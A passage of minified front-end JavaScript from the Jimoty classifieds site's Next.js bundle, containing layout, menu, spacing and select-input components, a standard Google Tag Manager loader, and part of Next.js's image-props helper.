t=(0,a.useRouter)(),r=(0,i.useCallback)(r=>{e.href&&(r.syntheticEvent.preventDefault(),t.push(e.href))},[e.href]);return(0,o.jsx)(rc,{disabled:e.disabled,className:e.className,href:e.href,onClick:e.href&&e.isNextLink?r:e.onClick,children:e.children})},rd=(0,s.Ay)(e=>"menuButtonElement"in e?(0,o.jsx)(rr,{menuButton:(0,o.jsx)(rn,{as:"span",children:e.menuButtonElement}),className:e.className,children:e.children}):(0,o.jsx)(rr,{menuButton:(0,o.jsx)(rn,{as:"span",block:e.block,children:(0,o.jsxs)(A.f,{variant:e.variant,size:e.size,disabled:e.disabled,isFocus:e.isFocus,isHover:e.isHover,block:e.block,children:[e.buttonText,(0,o.jsx)(U.ek,{})]})}),className:e.className,children:e.children})).withConfig({componentId:"sc-54ddb358-0"})([".szh-menu{min-width:13rem;}"]),rf=s.Ay.button.withConfig({componentId:"sc-54ddb358-1"})(["margin-left:","px;padding:0 ","px;border:none;outline:none;font:inherit;color:",";background:none;"],e=>e.theme.spacing[2],e=>e.theme.spacing[1],e=>e.theme.colors.system.text.secondary),rh=(0,s.Ay)(E.E).withConfig({componentId:"sc-54ddb358-2"})(["display:block;color:",";"],e=>e.theme.colors.system.text.secondary),rp=e=>(0,o.jsxs)(rd,{menuButtonElement:(0,o.jsxs)(rf,{children:[e.iconComponent,(0,o.jsx)(rh,{variant:"caption2",bold:!0,children:e.label})]}),children:[(0,o.jsx)(ru,{href:"/scout".concat(e.isRequester?"":"?requester"),disabled:!e.isRequesterPermission,isNextLink:!0,children:(0,o.jsx)(E.E,{variant:"body2",children:e.isRequester?"仕事を受けたい方はこちら":"仕事を頼みたい方はこちら"})}),(0,o.jsx)(ru,{href:"/",isNextLink:!0,children:(0,o.jsx)(E.E,{variant:"body2",children:"ジモティーサイトへ"})})]}),rm=s.Ay.div.withConfig({componentId:"sc-5bd091b3-0"})(["width:100%;text-align:center;background:",";color:",";"],e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.system.text.onPrimary),rg=(0,s.Ay)(j._).withConfig({componentId:"sc-5bd091b3-1"})(["height:60px;background:",";"],e=>e.theme.colors.system.surface),ry=(0,s.Ay)(j._).withConfig({componentId:"sc-5bd091b3-2"})(["position:relative;"]),rb=s.Ay.a.withConfig({componentId:"sc-5bd091b3-3"})(["display:flex;align-items:center;"]),rv=e=>{let t=[{href:"/scout/engagement",icon:(0,o.jsx)(U.HL,{}),label:"案件一覧"},{href:"/scout/search",icon:(0,o.jsx)(U.YH,{}),label:"ユーザー検索"},{href:"/scout/message",icon:(0,o.jsx)(U.J3,{}),label:"メッセージ",unreadCount:e.unreadCount},{icon:(0,o.jsx)(U.d$,{}),label:"その他"}];return(0,o.jsxs)("header",{children:[(0,o.jsx)(rm,{children:(0,o.jsx)(E.E,{variant:"caption1",bold:!0,children:"地元の掲示板 ジモティー"})}),(0,o.jsx)(eK.G,{variant:"smallResponsive",className:e.className,children:(0,o.jsxs)(rg,{justifyContent:"space-between",alignItems:"center",px:2,children:[(0,o.jsx)(rb,{href:"/",children:(0,o.jsx)(z,{width:"80px"})}),(0,o.jsx)(ry,{justifyContent:"center",alignItems:"center",children:t.map(t=>"その他"===t.label?(0,o.jsx)(rp,{isRequesterPermission:e.isRequesterPermission,isRequester:e.isRequester,iconComponent:t.icon,label:t.label},t.label):(0,o.jsx)(ts,{isActive:e.activePathName===t.href,href:t.href,iconComponent:t.icon,label:t.label,unreadCount:t.unreadCount},t.label))})]})}),(0,o.jsx)(S.o,{})]})},rw=s.Ay.div.withConfig({componentId:"sc-e5108918-0"})(["background-color:",";"],e=>e.theme.colors.system.background),rx=()=>(0,o.jsx)(rw,{children:(0,o.jsx)(eK.G,{variant:"smallResponsive",children:(0,o.jsx)(tt,{})})});var r_=r(56881),rC=r(8485);let rA=function(e,t){void 0===t&&(t=200);var r=(0,i.useState)(e),n=r[0],o=r[1],a=(0,i.useRef)(),s=(0,i.useRef)(null),l=(0,i.useRef)(0);return(0,i.useEffect)(function(){if(a.current)s.current=e,l.current=!0;else{o(e);var r=function(){l.current?(l.current=!1,o(s.current),a.current=setTimeout(r,t)):a.current=void 0};a.current=setTimeout(r,t)}},[e]),(0,rC.A)(function(){a.current&&clearTimeout(a.current)}),n};var rk=r(61913),rj=r(77949);let rS=e=>e<l.K.breakPoint?"sp":"pc",rE=()=>{let{width:e}=(0,r_.A)(),t=rS(rA(e)),r=(0,rk.jL)();(0,i.useEffect)(()=>{r((0,rj.EF)(t))},[t,r])};function rO(){let e=(0,h._)(["\n    .pcImg{\n      display: none;\n    }\n    .spImg{\n      display: block;\n    }\n  "]);return rO=function(){return e},e}let rT=(0,s.Ay)(j._).withConfig({componentId:"sc-4485f6b9-0"})([".spImg{display:none;}",""],e=>e.theme.mixins.media.sp(rO())),rz=()=>(0,o.jsx)(rT,{justifyContent:"center",pt:[2,4],pb:[4,4],children:(0,o.jsx)("header",{children:(0,o.jsx)(j._,{as:"h1",children:(0,o.jsxs)(eJ(),{href:"/about/jmtyspot_hachioji",children:[(0,o.jsx)(eL.E,{width:336,height:39,alt:"八王子市\xd7ジモティー",src:(0,v.l)("/domains/about/jmtyspot_hachioji/header_logo.png"),className:"pcImg"}),(0,o.jsx)(eL.E,{width:375,height:58,alt:"八王子市\xd7ジモティー",src:(0,v.l)("/domains/about/jmtyspot_hachioji/header_logo_sp.png"),className:"spImg"})]})})})});function rI(){let e=(0,h._)(["\n    .pcImg{\n      display: none;\n    }\n    .spImg{\n      display: block;\n    }\n  "]);return rI=function(){return e},e}let rR=(0,s.Ay)(j._).withConfig({componentId:"sc-805775c9-0"})(["height:40px;background:",";p{font-size:10px;color:",";}",""],l.K.colors.pallet.gray[100],l.K.colors.pallet.gray[500],e=>e.theme.mixins.media.sp(rI())),rM=new Date().getFullYear(),rP=()=>(0,o.jsx)(rR,{justifyContent:"center",alignItems:"center",children:(0,o.jsx)("footer",{children:(0,o.jsxs)(j._,{as:"p",children:["COPYRIGHT(C)2011-",rM," Jimoty, Inc. ALL RIGHTS RESERVED."]})})});function rL(){let e=(0,h._)(["\n    display: none;\n  "]);return rL=function(){return e},e}function rH(){let e=(0,h._)(["\n    display: none;\n  "]);return rH=function(){return e},e}let rF=s.Ay.div.withConfig({componentId:"sc-bd7789a8-0"})(["",""],e=>e.theme.mixins.media.sp(rL())),rB=s.Ay.div.withConfig({componentId:"sc-bd7789a8-1"})(["",""],e=>e.theme.mixins.media.pc(rH())),rD=s.Ay.div.withConfig({componentId:"sc-bd7789a8-2"})(["min-height:calc(100vh - 200px);flex-grow:1;display:flex;flex-direction:column;"]),rN=s.Ay.div.withConfig({componentId:"sc-bd7789a8-3"})(["display:flex;flex-direction:column;"]),rU=e=>{let{updateSession:t,flash:r}=(0,I.w)(),{breakPoint:n}=(0,N.u)(),s=(0,a.useRouter)();return(rE(),(0,i.useEffect)(()=>{t()},[s.asPath]),(0,i.useEffect)(()=>{(null==r?void 0:r.alert)&&(0,to.a)(r.alert,{variant:"danger"}),(null==r?void 0:r.notice)&&(0,to.a)(r.notice,{variant:"warning"}),(null==r?void 0:r.info)&&(0,to.a)(r.info,{variant:"info"}),(null==r?void 0:r.success)&&(0,to.a)(r.success,{variant:"success"})},[r]),"sp"===e.layout||"pc"===e.layout)?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===e.layout?(0,o.jsx)(eX,{isShowBanner:e.isShowBanner,bannerParams:e.bannerParams,isShowAreaSelect:e.isShowAreaSelect,prefecture:e.prefecture,categoryGroup:e.headerCategoryGroup,userAgent:e.userAgent}):(0,o.jsx)(D,{pageTitle:e.title,prefecture:e.prefecture,headerCategoryGroup:e.headerCategoryGroup,headerCategory:e.headerCategory}),(0,o.jsx)(rD,{children:e.children}),"sp"===e.layout?(0,o.jsx)(tt,{}):(0,o.jsx)(K,{})]}):"small_talk"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),(0,o.jsx)(e5,{}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(tn,{})]}):"scout"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),(0,o.jsx)(rv,{activePathName:e.activePathName,isRequesterPermission:e.isRequesterPermission,isRequester:e.isRequester,unreadCount:e.unreadCount}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rx,{})]}):"lp_hachioji"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===n&&(0,o.jsxs)(rB,{children:[(0,o.jsx)(rz,{}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rP,{})]}),"pc"===n&&(0,o.jsxs)(rF,{children:[(0,o.jsx)(rz,{}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rP,{})]})]}):"plainLP"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(rP,{})]}):"simple"===e.layout?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===n&&(0,o.jsxs)(rB,{children:[(0,o.jsx)(eX,{isShowBanner:e.isShowBanner,bannerParams:e.bannerParams,isShowAreaSelect:e.isShowAreaSelect,isSimpleLaylout:!0}),(0,o.jsx)(rN,{children:e.children})]}),"pc"===n&&(0,o.jsxs)(rF,{children:[(0,o.jsx)(D,{pageTitle:e.title,prefecture:e.prefecture,headerCategoryGroup:e.headerCategoryGroup,headerCategory:e.headerCategory,isSimpleLayout:!0}),(0,o.jsx)(rN,{children:e.children})]})]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(_,{...e}),"sp"===n&&(0,o.jsxs)(rB,{children:[(0,o.jsx)(eX,{isShowBanner:e.isShowBanner,bannerParams:e.bannerParams,isShowAreaSelect:e.isShowAreaSelect,isSimpleLaylout:"responsive_simple"===e.layout}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(tt,{})]}),"pc"===n&&(0,o.jsxs)(rF,{children:[(0,o.jsx)(D,{pageTitle:e.title,prefecture:e.prefecture,headerCategoryGroup:e.headerCategoryGroup,headerCategory:e.headerCategory}),(0,o.jsx)(rD,{children:e.children}),(0,o.jsx)(K,{})]})]})};var rV=r(64320),r$=r(45105),rW=r.n(r$);let rq=e=>{let[t,r]=(0,i.useState)(!1);return((0,i.useEffect)(()=>{window.dataLayer=window.dataLayer||[];let e=(0,eP.Fr)(navigator.userAgent)?"smartphone":"pc";window.dataLayer.push({device:e}),r(!0)},[]),t)?(0,o.jsx)(rW(),{id:"gtm",strategy:"afterInteractive",dangerouslySetInnerHTML:{__html:"\n      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n      })(window,document,'script','dataLayer','".concat(e.googleTagManagerId,"');\n      ")}}):null},rY="GTM-".concat("P5GTQJ"),rG=e=>{var t,r,n;let l=!(null==(t=e.pageProps)?void 0:t.isBeforeClickedCloseBanner)&&(null==(r=e.pageProps)?void 0:r.isShowBanner),c=(0,a.useRouter)();(0,i.useEffect)(()=>{window.dataLayer=window.dataLayer||[];let e=(0,eP.Fr)(navigator.userAgent)?"smartphone":"pc";window.dataLayer.push({event:"optimize.activate",device:e})},[c.pathname]);let u=["small_talk","scout"].includes(null==(n=e.pageProps)?void 0:n.layout);return(0,o.jsx)(rV.Kq,{store:rk.Ay,children:(0,o.jsxs)(s.NP,{theme:u?f:d,children:[(0,o.jsx)(g,{}),(0,o.jsx)(to.H,{}),!!rY&&(0,o.jsx)(rq,{googleTagManagerId:rY}),(0,o.jsx)(rU,{...e.pageProps,isShowBanner:l,children:(0,o.jsx)(e.Component,{...e.pageProps})})]})})};rG.getInitialProps=async e=>void 0!==(0,ey.parseCookies)(e.ctx)[er.E.cookie.nameAppInductionTop]?{pageProps:{isBeforeClickedCloseBanner:!0}}:{};let rX=rG},84345:(e,t,r)=>{"use strict";r.d(t,{_:()=>Q});var n=r(96427),o=r(37876),i=r(14232),a=r(21626);function s(){let e=(0,n._)(["\n            display: ",";\n          "]);return s=function(){return e},e}function l(){let e=(0,n._)(["\n            display: ",";\n          "]);return l=function(){return e},e}function c(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return c=function(){return e},e}function u(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return u=function(){return e},e}function d(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return d=function(){return e},e}function f(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return f=function(){return e},e}function h(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return h=function(){return e},e}function p(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return p=function(){return e},e}function m(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return m=function(){return e},e}function g(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return g=function(){return e},e}function y(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return y=function(){return e},e}function b(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return b=function(){return e},e}function v(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return v=function(){return e},e}function w(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return w=function(){return e},e}function x(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return x=function(){return e},e}function _(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return _=function(){return e},e}function C(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return C=function(){return e},e}function A(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return A=function(){return e},e}function k(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return k=function(){return e},e}function j(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return j=function(){return e},e}function S(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return S=function(){return e},e}function E(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return E=function(){return e},e}function O(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return O=function(){return e},e}function T(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return T=function(){return e},e}function z(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return z=function(){return e},e}function I(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return I=function(){return e},e}function R(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return R=function(){return e},e}function M(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return M=function(){return e},e}function P(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return P=function(){return e},e}function L(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return L=function(){return e},e}function H(){let e=(0,n._)(["\n            gap: ","px;\n          "]);return H=function(){return e},e}function F(){let e=(0,n._)(["\n            gap: ","px;\n          "]);return F=function(){return e},e}function B(){let e=(0,n._)(["\n            display: flex;\n            flex-wrap: ",";\n          "]);return B=function(){return e},e}function D(){let e=(0,n._)(["\n            display: flex;\n            flex-wrap: ",";\n          "]);return D=function(){return e},e}function N(){let e=(0,n._)(["\n            display: flex;\n            justify-content: ",";\n          "]);return N=function(){return e},e}function U(){let e=(0,n._)(["\n            display: flex;\n            justify-content: ",";\n          "]);return U=function(){return e},e}function V(){let e=(0,n._)(["\n            display: flex;\n            flex-direction: ",";\n          "]);return V=function(){return e},e}function $(){let e=(0,n._)(["\n            display: flex;\n            flex-direction: ",";\n          "]);return $=function(){return e},e}function W(){let e=(0,n._)(["\n            display: flex;\n            align-items: ",";\n          "]);return W=function(){return e},e}function q(){let e=(0,n._)(["\n            display: flex;\n            align-items: ",";\n          "]);return q=function(){return e},e}function Y(){let e=(0,n._)(["\n            display: flex;\n            align-content: ",";\n          "]);return Y=function(){return e},e}function G(){let e=(0,n._)(["\n            display: flex;\n            align-content: ",";\n          "]);return G=function(){return e},e}function X(){let e=(0,n._)(["\n            flex: ",";\n          "]);return X=function(){return e},e}function K(){let e=(0,n._)(["\n            flex: ",";\n          "]);return K=function(){return e},e}let Z=(0,a.Ay)(i.Fragment).withConfig({componentId:"sc-49b6db57-0"})([""," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," ",""],e=>e.display?Array.isArray(e.display)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(s(),e.display[0]),e.theme.mixins.media.pc(l(),e.display[1])):(0,a.AH)(["display:",";"],e.display):(0,a.AH)([""]),e=>e.m?Array.isArray(e.m)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(c(),e.theme.spacing[e.m[0]]),e.theme.mixins.media.pc(u(),e.theme.spacing[e.m[1]])):(0,a.AH)(["margin:","px !important;"],e.theme.spacing[e.m]):(0,a.AH)([""]),e=>e.mx?Array.isArray(e.mx)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(d(),e.theme.spacing[e.mx[0]],e.theme.spacing[e.mx[0]]),e.theme.mixins.media.pc(f(),e.theme.spacing[e.mx[1]],e.theme.spacing[e.mx[1]])):(0,a.AH)(["margin-left:","px !important;margin-right:","px !important;"],e.theme.spacing[e.mx],e.theme.spacing[e.mx]):(0,a.AH)([""]),e=>e.my?Array.isArray(e.my)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(h(),e.theme.spacing[e.my[0]],e.theme.spacing[e.my[0]]),e.theme.mixins.media.pc(p(),e.theme.spacing[e.my[1]],e.theme.spacing[e.my[1]])):(0,a.AH)(["margin-top:","px !important;margin-bottom:","px !important;"],e.theme.spacing[e.my],e.theme.spacing[e.my]):(0,a.AH)([""]),e=>e.mt?Array.isArray(e.mt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(m(),e.theme.spacing[e.mt[0]]),e.theme.mixins.media.pc(g(),e.theme.spacing[e.mt[1]])):(0,a.AH)(["margin-top:","px !important;"],e.theme.spacing[e.mt]):(0,a.AH)([""]),e=>e.mb?Array.isArray(e.mb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(y(),e.theme.spacing[e.mb[0]]),e.theme.mixins.media.pc(b(),e.theme.spacing[e.mb[1]])):(0,a.AH)(["margin-bottom:","px !important;"],e.theme.spacing[e.mb]):(0,a.AH)([""]),e=>e.mr?Array.isArray(e.mr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(v(),e.theme.spacing[e.mr[0]]),e.theme.mixins.media.pc(w(),e.theme.spacing[e.mr[1]])):(0,a.AH)(["margin-right:","px !important;"],e.theme.spacing[e.mr]):(0,a.AH)([""]),e=>Array.isArray(e.ml)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(x(),e.theme.spacing[e.ml[0]]),e.theme.mixins.media.pc(_(),e.theme.spacing[e.ml[1]])):e.ml?(0,a.AH)(["margin-left:","px !important;"],e.theme.spacing[e.ml]):(0,a.AH)([""]),e=>e.p?Array.isArray(e.p)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(C(),e.theme.spacing[e.p[0]]),e.theme.mixins.media.pc(A(),e.theme.spacing[e.p[1]])):(0,a.AH)(["padding:","px !important;"],e.theme.spacing[e.p]):(0,a.AH)([""]),e=>e.px?Array.isArray(e.px)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(k(),e.theme.spacing[e.px[0]],e.theme.spacing[e.px[0]]),e.theme.mixins.media.pc(j(),e.theme.spacing[e.px[1]],e.theme.spacing[e.px[1]])):(0,a.AH)(["padding-left:","px !important;padding-right:","px !important;"],e.theme.spacing[e.px],e.theme.spacing[e.px]):(0,a.AH)([""]),e=>e.py?Array.isArray(e.py)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(S(),e.theme.spacing[e.py[0]],e.theme.spacing[e.py[0]]),e.theme.mixins.media.pc(E(),e.theme.spacing[e.py[1]],e.theme.spacing[e.py[1]])):(0,a.AH)(["padding-top:","px !important;padding-bottom:","px !important;"],e.theme.spacing[e.py],e.theme.spacing[e.py]):(0,a.AH)([""]),e=>e.pt?Array.isArray(e.pt)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(O(),e.theme.spacing[e.pt[0]]),e.theme.mixins.media.pc(T(),e.theme.spacing[e.pt[1]])):(0,a.AH)(["padding-top:","px !important;"],e.theme.spacing[e.pt]):(0,a.AH)([""]),e=>e.pb?Array.isArray(e.pb)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(z(),e.theme.spacing[e.pb[0]]),e.theme.mixins.media.pc(I(),e.theme.spacing[e.pb[1]])):(0,a.AH)(["padding-bottom:","px !important;"],e.theme.spacing[e.pb]):(0,a.AH)([""]),e=>e.pr?Array.isArray(e.pr)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(R(),e.theme.spacing[e.pr[0]]),e.theme.mixins.media.pc(M(),e.theme.spacing[e.pr[1]])):(0,a.AH)(["padding-right:","px !important;"],e.theme.spacing[e.pr]):(0,a.AH)([""]),e=>e.pl?Array.isArray(e.pl)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(P(),e.theme.spacing[e.pl[0]]),e.theme.mixins.media.pc(L(),e.theme.spacing[e.pl[1]])):(0,a.AH)(["padding-left:","px !important;"],e.theme.spacing[e.pl]):(0,a.AH)([""]),e=>e.gap?Array.isArray(e.gap)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(H(),e.theme.spacing[e.gap[0]]),e.theme.mixins.media.pc(F(),e.theme.spacing[e.gap[1]])):(0,a.AH)(["gap:","px !important;"],e.theme.spacing[e.gap]):(0,a.AH)([""]),e=>e.flexWrap?Array.isArray(e.flexWrap)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(B(),e.flexWrap[0]),e.theme.mixins.media.pc(D(),e.flexWrap[1])):(0,a.AH)(["display:flex !important;flex-wrap:"," !important;"],e.flexWrap):(0,a.AH)([""]),e=>e.justifyContent?Array.isArray(e.justifyContent)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(N(),e.justifyContent[0]),e.theme.mixins.media.pc(U(),e.justifyContent[1])):(0,a.AH)(["display:flex !important;justify-content:"," !important;"],e.justifyContent):(0,a.AH)([""]),e=>e.flexDirection?Array.isArray(e.flexDirection)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(V(),e.flexDirection[0]),e.theme.mixins.media.pc($(),e.flexDirection[1])):(0,a.AH)(["display:flex !important;flex-direction:"," !important;"],e.flexDirection):(0,a.AH)([""]),e=>e.alignItems?Array.isArray(e.alignItems)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(W(),e.alignItems[0]),e.theme.mixins.media.pc(q(),e.alignItems[1])):(0,a.AH)(["display:flex !important;align-items:"," !important;"],e.alignItems):(0,a.AH)([""]),e=>e.alignContent?Array.isArray(e.alignContent)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(Y(),e.alignContent[0]),e.theme.mixins.media.pc(G(),e.alignContent[1])):(0,a.AH)(["display:flex !important;align-content:"," !important;"],e.alignContent):(0,a.AH)([""]),e=>e.flex?Array.isArray(e.flex)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(X(),e.flex[0]),e.theme.mixins.media.pc(K(),e.flex[1])):(0,a.AH)(["flex:",";"],e.flex):(0,a.AH)([""]),e=>e.flexDirection?(0,a.AH)(["display:flex !important;flex-direction:"," !important;"],e.flexDirection):(0,a.AH)([""])),J={as:"div"},Q=(0,i.forwardRef)((e,t)=>{let r={...J,...e};return(0,o.jsx)(Z,{...r,ref:t,children:e.children})})},84777:(e,t,r)=>{"use strict";r.d(t,{O:()=>f});var n=r(37876),o=r(14232),i=r(21626),a=r(24465),s=r(30479);let l=i.Ay.div.withConfig({componentId:"sc-ecb58e1d-0"})(["width:",";max-width:",";position:relative;display:inline-block;"],e=>e.width||"100%",e=>e.width?"unset":"240px"),c=i.Ay.div.withConfig({componentId:"sc-ecb58e1d-1"})(["width:","px;height:100%;position:absolute;top:0;right:0;display:flex;justify-content:center;align-items:center;font-size:10px;pointer-events:none;"],e=>e.theme.spacing[7]-1),u=i.Ay.select.withConfig({componentId:"sc-ecb58e1d-2"})(["width:100%;padding:","px;padding-right:","px;font-size:",";line-height:",";text-overflow:ellipsis;white-space:nowrap;color:",";overflow:hidden;border:",";border-radius:","px;:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.theme.spacing[2]-1,e=>e.theme.spacing[7]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.background),d={disabled:!1,isFocus:!1,isError:!1,shouldNonValueOptionIsString:!0},f=(0,o.forwardRef)((e,t)=>{var r;let o={...d,...e},i=o.showNonValueOption?[{value:o.shouldNonValueOptionIsString?"":void 0,label:null!=(r=o.customNonValueLabel)?r:"選択してください"}].concat(o.options?o.options:[]):o.options;return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsxs)(l,{width:o.width,children:[(0,n.jsx)(u,{...o,ref:t,className:[o.isFocus?"focus":""].join(" "),children:i&&i.map(e=>(0,n.jsx)("option",{value:e.value,children:e.label},e.label+e.value))}),(0,n.jsx)(c,{children:(0,n.jsx)(a.ek,{})})]}),o.isError&&o.errorMessage&&(0,n.jsx)(s.O,{children:o.errorMessage})]})})},84915:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getImgProps",{enumerable:!0,get:function(){return l}}),r(60546);let n=r(45284),o=r(26904),i=["-moz-initial","fill","none","scale-down",void 0];function a(e){return void 0!==e.default}function s(e){return void 0===e?e:"number"==typeof e?Number.isFinite(e)?e:NaN:"string"==typeof e&&/^[0-9]+$/.test(e)?parseInt(e,10):NaN}function l(e,t){var r,l;let c,u,d,{src:f,sizes:h,unoptimized:p=!1,priority:m=!1,loading:g,className:y,quality:b,width:v,height:w,fill:x=!1,style:_,overrideSrc:C,onLoad:A,onLoadingComplete:k,placeholder:j="empty",blurDataURL:S,fetchPriority:E,decoding:O="async",layout:T,objectFit:z,objectPosition:I,lazyBoundary:R,lazyRoot:M,...P}=e,{imgConf:L,showAltText:H,blurComplete:F,defaultLoader:B}=t,D=L||o.imageConfigDefault;if("allSizes"in D)c=D;else{let e=[...D.deviceSizes,...D.imageSizes].sort((e,t)=>e-t),t=D.deviceSizes.sort((e,t)=>e-t),n=null==(r=D.qualities)?void 0:r.sort((e,t)=>e-t);c={...D,allSizes:e,deviceSizes:t,qualities:n}}if(void 0===B)throw Object.defineProperty(Error("images.loaderFile detected but the file is missing default export.\nRead more: https://nextjs.org/docs/messages/invalid-images-config"),"__NEXT_ERROR_CODE",{value:"E163",enumerable:!1,configurable:!0});let N=P.loader||B;delete P.loader,delete P.srcSet;let U="__next_img_default"in N;if(U){if("custom"===c.loader)throw Object.defineProperty(Error('Image with src "'+f+'" is missing "loader" prop.\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader'),"__NEXT_ERROR_CODE",{value:"E252",enumerable:!1,configurable:!0})}else{let e=N;N=t=>{let{config:r,...n}=t;return e(n)}}if(T){"fill"===T&&(x=!0);let e={intrinsic:{maxWidth:"100%",height:"auto"},responsive:{width:"100%",height:"auto"}}[T];e&&(_={..._,...e});let t={responsive:"100vw",fill:"100vw"}[T];t&&!h&&(h=t)}let V="",$=s(v),W=s(w);if((l=f)&&"object"==typeof l&&(a(l)||void 0!==l.src)){let e=a(f)?f.default:f;if(!e.src)throw Object.defineProperty(Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received "+JSON.stringify(e)),"__NEXT_ERROR_CODE",{value:"E460",enumerable:!1,configurable:!0});if(!e.height||!e.width)throw Object.defineProperty(Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received "+JSON.stringify(e)),"__NEXT_ERROR_CODE",{value:"E48",enumerable:!1,configurable:!0});if(u=e.blurWidth,d=e.blurHeight,S=S||e.blurDataURL,V=e.src,!x)if($||W){if($&&!W){let t=$/e.width;W=Math.round(e.height*t)}else if(!$&&W){let t=W/e.height;$=Math.round(e.width*t)}}else $=e.width,W=e.height}let q=!m&&("lazy"===g||void 0===g);(!(f="string"==typeof f?f:V)||f.startsWith("data:")||f.startsWith("blob:"))&&(p=!0,q=!1),c.unoptimized&&(p=!0),U&&!c.dangerouslyAllowSVG&&f.split("?",1)[0].endsWith(".svg")&&(p=!0);let Y=s(b),G=Object.assign(x?{position:"absolute",height:"100%",width:"100%",left:0,top:0,right:0,bottom:0,objectFit:z,objectPosition:I}:{},H?{}:{color:"transparent"},_),X=F||"empty"===j?null:"blur"===j?'url("data:image/svg+xml;charset=utf-8,'+(0,n.getImageBlurSvg)({widthInt:$,heightInt:W,blurWidth:u,blurHeight:d,blurDataURL:S||"",objectFit:G.objectFit})+'")':'url("'+j+'")',K=i.includes(G.objectFit)?"fill"===G.objectFit?"100% 100%":"cover":G.objectFit,Z=X?{backgroundSize:K,backgroundPosition:G.objectPosition||"50% 50%",backgroundRepeat:"no-repeat",backgroundImage:X}:{},J=function(e){let{config:t,src:r,unoptimized:n,width:o,quality:i,sizes:a,loader:s}=e;if(n)return{src:r,srcSet:void 0,sizes:void 